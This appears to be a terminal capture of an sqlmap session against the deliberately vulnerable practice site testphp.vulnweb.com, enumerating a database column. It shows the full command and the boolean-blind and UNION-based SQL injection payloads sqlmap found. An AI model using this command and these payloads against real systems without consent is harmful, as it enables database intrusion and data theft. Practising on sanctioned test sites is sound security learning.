 ┌──(weebtrash㉿kali)-[~]
└─$ sqlmap  http://testphp.vulnweb.com/artists.php?artist=2 -D acuart -T artists -C adesc
{1.6.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 11:50:29 /2022-11-03/
[11:50:29] [INFO] resuming back-end DBMS 'mysql'
[11:50:29] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=2 AND 3934=3934
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-9542 UNION ALL SELECT NULL,CONCAT(0×716a6b6a71,0×69506f4259437255475558757a545a767978674b4d4c4
6687859654652646b5443626f7877594c67,0×71787a7871),NULL-- -
---
[11:50:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL 8
[11:50:35] [INFO] fetched data logged to text files under '/home/weebtrash/.local/share/sqlmap/output/testphp.vulnw
eb.com'
[*] ending @ 11:50:35 /2022-11-03/